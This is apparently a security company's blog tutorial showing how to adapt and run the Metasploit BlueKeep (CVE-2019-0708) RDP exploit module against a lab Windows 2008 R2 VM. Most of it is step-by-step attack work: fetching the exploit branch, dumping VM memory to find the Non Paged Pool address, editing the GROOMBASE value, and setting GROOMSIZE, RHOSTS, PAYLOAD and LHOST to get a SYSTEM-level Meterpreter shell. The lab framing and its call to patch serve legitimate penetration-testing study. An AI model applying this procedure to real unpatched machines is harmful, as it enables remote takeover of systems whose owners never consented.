How to exploit the BlueKeep vulnerability with Metasploit

- Article tags
In this article, we show our approach for exploiting the RDP BlueKeep vulnerability using the recently proposed Metasploit module.
We show how to obtain a Meterpreter shell on a vulnerable Windows 2008 R2 machine by adjusting the Metasploit module code (GROOMBASE and GROOMSIZE values) because the exploit does not currently work out of the box.
Further on, we explain the steps we took to make the module work properly on our target machine:
1. Background
BlueKeep is a critical Remote Code Execution vulnerability in Microsoft’s RDP service. Since the vulnerability is wormable, it has caught a great deal of attention from the security community, being in the same category as EternalBlue MS17-010 and Conficker MS08-067. We published an in-depth analysis of the BlueKeep vulnerability to help you get the full picture.
A few days ago, a Metasploit contributor – zerosum0x0 – submitted a pull request to the framework containing an exploit module for BlueKeep(CVE-2019-0708). The Rapid7 team has also published an article about this exploit on their blog.
As of now, the module is not yet integrated into the main Metasploit branch (it’s still a pull request) and it only targets Windows 2008 R2 and Windows 7 SP1, 64-bit versions. Furthermore, the module is now ranked as Manual since the user needs to provide additional information about the target, otherwise, it risks crashing it with BSOD.
2. Prerequisites
For this scenario to work, we used the following:
VirtualBox 6 for hosting the target Windows VM
An outdated Windows 2008 R2 64bit .iso image; the latest Hotfixes installed on our target VM were: KB2888049 and KB976902
A Linux machine where to setup Metasploit (it can be virtual machine or physical)
3. Installing the Bluekeep exploit module in Metasploit
On the Linux machine, first, we need to clone the Metasploit project:
$ git clone https://github.com/rapid7/metasploit-framework.git
$ cd metasploit-frameworkThen we need to get the branch with the pull request mentioned above:
$ git fetch origin pull/12283/head:bluekeep
$ git checkout bluekeepAfter that, we install the dependencies needed for Metasploit:
$ gem install bundler && bundleDuring this step you may encounter errors like this: An error occurred while installing pg (0.21.0), and Bundler cannot continue. Make sure that gem install pg -v '0.21.0' --source 'https://rubygems.org/' succeeds before Bundling.
To fix it, you need to install the development library for PostgreSQL:
apt-get install libpq-devAnother error that we encountered was: An error occurred while installing pcaprub (0.13.0), and Bundler cannot continue. Make sure that gem install pcaprub -v '0.13.0' --source 'https://rubygems.org/' succeeds before bundling.
And we fixed it with:
apt-get install libpcap-devAt this point, the Metasploit dependencies were installed correctly and we were able to use the BlueKeep exploit module with:
$ ./msfconsole
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce4. Setting up the target machine
Our target was an outdated Windows 2008 R2 64bit machine installed on Virtual Box 6.
Here is its systeminfo output:

The target VM had the following properties:
2GB RAM
1 Core processor
30 GB HDD storage size
As stated in the exploit comments, for Windows Server 2008 we have to set the following registry key HKLM\\SYSTEM\\CurrentControlSet\\ Control\\TerminalServer\\ WinStations\\RDP-Tcp\\fDisableCam to 0. This is not a default setting for this target OS but it is needed for the RDPSND channel to work:

The exploit did not work out of the box. We obtained several BSODs, but not a shell.

Use our free vulnerable target
Test your skills and tools with the vulnerable apps on Pentest-Ground.com
5. Adjusting the BlueKeep exploit (GROOMBASE)
The blue screen text says that we have a page fault issue, meaning that some memory addresses were not properly set.
What we actually need for our exploit is the correct GROOMBASE value which is the start address of the Non Paged Pool area (NPP).
We need to extract the NPP Address from a memory dump of the target machine.
Getting the memory dump of the target machine
This operation can be easily done with VirtualBox. The target machine needs to be started in VirtualBox and you need to run the following command (on your Windows host) to get the memory dump:
cmd> C:\Program Files\Oracle\VirtualBox\VBoxManage.exe debugvm "vm_name" dumpvmcore --filename=vm.memdumpThe same can be done if you are using VirtualBox on a Linux host, using the command:
$ VBoxManage debugvm <uuid|vmname> dumpvmcore [--filename=name]Note: The free VMWare Workstation Player 15 version doesn’t allow for memory dumps, thus we recommend using VirtualBox.
Extracting the NPP Address
We use rekall in a Docker container for this operation. Here is how we download the Docker image with rekall on our host machine:
$ docker pull remnux/rekallNow we copy the memory dump into our home directory and we need to make it accessible from within the docker container. For this, you need to run the docker container with the following commands:
$ cp dump_location/vm.memdump ~/bluekeep
$ docker run --rm -it -v ~/bluekeep:/home/nonroot/files remnux/rekall bashNow run rekall by typing:
$ rekall -f files/dump_blue.memdump poolsThe output should be something like this:

This shows the start address of NPP on your virtual machine, which will be placed in the GROOMBASE variable of the exploit.
Editing the exploit module
The code of the exploit is located in modules/exploits/windows/rdp/ cve20190708bluekeeprce.rb and you need to set the GROOMBASE variable under the “Virtualbox 6” section by replacing it with the extracted NPP Start Address. In our case, it was: 0xfa8001804000.

Now you need to reload the Metasploit module using the command:
msf5 > reload_all6. Running the BlueKeep exploit module
Now we can start configuring the module from the Metasploit interface.
The first thing is to change the parameter GROOMSIZE to 50. This is related to the amount of memory the virtual machine has and this is the value that worked for our situation.
msf5> set GROOMSIZE 50The rest of the parameters are standard (RHOSTS, PAYLOAD, LHOST) and you can see their configuration in the image below:

Note: the parameters starting with RDP_* are not necessary to be configured. They do not affect the functionality of the exploit.
We did also set target 2 to choose the target on VirtualBox, then run the check command and afterward exploit:

As you can see, the exploit gives the attacker the capability to remotely execute code as the user NT AUTHORITY/SYSTEM, which is the Local System account with the highest level privileges on the Windows machine.
7. Conclusions
Even though the proposed Metasploit module for BlueKeep does not give you a remote shell with the default configuration, its addition to Metasploit urges system administrators and home users to patch their Windows machines.
We are confident that the security community will discover pretty quickly a method for automatically detecting the NPP start address, which will make this exploit fully reliable on multiple targets.















